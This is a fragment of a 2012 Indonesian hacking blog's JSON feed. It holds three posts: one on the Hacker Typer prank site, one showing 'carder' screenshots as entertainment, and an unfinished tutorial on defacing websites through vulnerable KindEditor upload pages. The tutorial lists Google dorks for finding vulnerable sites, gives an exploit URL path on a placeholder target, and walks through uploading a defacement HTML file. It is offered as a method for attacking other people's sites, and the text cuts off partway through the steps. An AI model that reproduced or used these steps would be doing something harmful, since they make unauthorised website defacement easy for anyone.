Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s72-c\/avatar_3815.gif","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872"},"published":{"$t":"2012-08-20T19:21:00.002+07:00"},"updated":{"$t":"2012-08-20T19:23:54.277+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sebelum membahas ke postingan, Mumpung masih dalam suasana lebaran juga. Saya mengucapkan \u003Cb\u003EMinal 'Aidin Wal Faidzin, Mohon Maaf Lahir dan Batin\u003C\/b\u003E. Maafin saya ya kalo selama ini pernah berbuat salah sama kalian, entah itu disengaja maupun ndak disengaja :)\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s1600\/hacker-food_chain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s320\/hacker-food_chain.png\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, sekarang kita lanjut ke topik kita hari ini... yaitu tentang Hacking. Bagi kalian yang suka dengan salah satu topik pembahasan utama blog ini, yaitu \u003Cu\u003Ehacking\u003C\/u\u003E, dapat mencoba situs yang saya temukan disalah satu thread \u003Ci\u003EForum Hacking Indonesia\u003C\/i\u003E \"\u003Cb\u003EDevilzc0de\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut Situs Websitenya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E[ \u003Ca href=\"http:\/\/www.hackertyper.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E.\/Hacker Typer\u003C\/a\u003E\u0026nbsp;]\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ETugas kalian hanyalah mengetikan tombol apa saja pada keyboard, secara otomatis kode-kode yang belum kita kenal akan muncul. Background hitam dan font yang berwarna hijau menghiasi website tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshotnya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s1600\/hacker+typer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s400\/hacker+typer.jpg\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EHacker Typer Screenshot\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EHehehe, gimana udah berasa jadi \u003Cu\u003EHacker\u003C\/u\u003E? yaa... walaupun hanya sebuah rekayasa, tapi yang penting kita udah bisa merasakan jadi seorang hacker :D\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5009160705186107872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html#comment-form","title":"23 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5009160705186107872"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","title":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s72-c\/hacker-food_chain.png","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7804220322956299899"},"published":{"$t":"2012-08-15T05:36:00.005+07:00"},"updated":{"$t":"2012-08-15T21:00:11.788+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Melihat Aksi Para Carder yang Sedang Beraksi"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalo udah ngomongin soal \"\u003Cu\u003ECarder\u003C\/u\u003E\" pasti yang pertama terlintas dibenak kita adalah tentang $$$ hahaha =D. Yups, karena carder memang selalu identik dengan kegiatan ilegal pencurian uang melalui kartu ATM, Visa, \u003Cu\u003EWeb Shop Online\u003C\/u\u003E dll.\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s1600\/Carder.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EAn Carder In Actions\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, apakah kalian sudah pernah melihat secara langsung bagaimana para carder tersebut beraksi? Kayanya jarang deh yang tau, karena kalo dikasih bagaimana cara mereka \u003Cu\u003Emembobol ATM\u003C\/u\u003E kan bisa berabe... ketangkep pak pulici ntar :p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ENah, sekarang saya mau kasih bocoran nih... tentang bagaimana para carder melakukan aksinya :D Inilah hasil pengamatan saya pribadi setelah mengelilingi beberapa \u003Cu\u003Eforum underground Indonesia\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot Aksi Para Carder yang Sedang Beraksi :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQJNkbGogm7fXAEAVI7mtg_5ntkeRCS26TtvrJEl6BSGk51yz1LeQfPBxtH2EQQZdkcgz9DoHgd-rQXPn9iTWfd-Bw1Z3Fs24OTf420FfGmWWJFEQQE7ucGfFCaKTRKFyG8IY66Ou_mRz\/s1600\/Carder+1.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s1600\/Carder+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRNju1gh6oORvcZJBQNgp6ocP0brgIRrW06-5TTxswAWCYJqERBd5zLnBcvATyvRxz3jNduaTPZrcpyKgqFgtqjO7rN0bEkZgMSsl34qeZnfSgT6dFTV22cCYBEkBhM3K7aVU4L7cXcvG\/s320\/Carder+2.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s1600\/Carder+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqm3UUE6zx8wojP5XlEiugIQnztVcAmL_Z2-iDUU0SE-3cb4z9rsX4em-UCHAdPUQYPZFWDwtTXA_SN7lnHA3xUiET_Yo5jN7Fvd8MNZsvUqG58y7_2I_sEC-OMP30YQKT9Qi1pxXAwWhn\/s320\/Carder+3.JPG\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQhIgJISuRz-ARSYR_TzGpWNLAVGdPKV-9OUF7kG2iQVWlNZv1lqHoNjR5WncIVP-bW3CFs0P_zGZzeEcfK9Rff2O2KbJ61rzdFTSjOYdefat-CuClZyAEUQ9sNnfP3Qr2zrRXQ0PGKoMV\/s1600\/Carder+4.jpg\" title=\"Melihat Aksi Para Carder yang Sedang Beraksi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EGimana, sekarang udah tau kan aksi para \u003Cu\u003Ecarder\u003C\/u\u003E beraksi hahaha :D postingan ini hanya hiburan semata, tidak ada maksud untuk hal lain wkwkw\u0026nbsp;:p.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, Sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html\"\u003EMelihat Aksi Para Carder yang Sedang Beraksi\u003C\/a\u003E, semoga dapat menghibur sobat sekalian. Kalo ga lucu ya maaf, lagian ane juga bukan pelawak kok :p\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7804220322956299899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html#comment-form","title":"17 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7804220322956299899"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/melihat-aksi-para-carder-yang-sedang.html","title":"Melihat Aksi Para Carder yang Sedang Beraksi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83j5kH3ihzTsNzOqLde-BfM7GbP1h9OMreXwQYsJ0ROUdCWT9TI_jyQIj6ls7LaoiAnYGJj5DKcrBXTJCQrfWrA9oj4IDhNF2pYCyIvH2D9mFE407xjlTjHLjzNGy_07ia70qUwh7r-Lf\/s72-c\/Carder.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6077258295197715799"},"published":{"$t":"2012-04-25T23:44:00.009+07:00"},"updated":{"$t":"2012-08-15T02:22:45.605+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Teknik Web KindEditor"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" target=\"\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E -\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem gan, Ada yang baru nih :D\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html\" border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s320\/images.jpg\" title=\"Cara Deface Website Dengan Teknik Web KindEditor\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMalem hari ini saya akan share tutorial\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E. Bagi yang suka maen empes-empesan, Ane punya tutorial deface yang ngga terlalu sulit nih, anak SD juga kayanya bisa wkwk :p\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, Langsung aja kita mulai defacenya ^^\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: orange; font-family: inherit;\"\u003E\u003Cb\u003EMasukan Dorknya ke kotak pencarian Google :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Einurl:examples\/uploadbutton.html\u003C\/span\u003E \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Einurl:kindeditor \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003E\u003Cb\u003EExploit :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003Ewww.contohtarget.com\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\/path\/kindeditor\/examples\/uploadbutton.html \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E1. Kalo web target udah dapet, kita klik upload,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s1600\/4335501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s400\/4335501.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E2. Kemudian pilih HTML defecan agan. Contoh disini kita menggunakan HTML ane... \u003Cb\u003ECireboncyber4rt.html\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s1600\/1773102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s400\/1773102.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003ENanti akan keluar URL hasil upload-an HTML kita... copas link tersebut dan letakkan diakhir URL.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 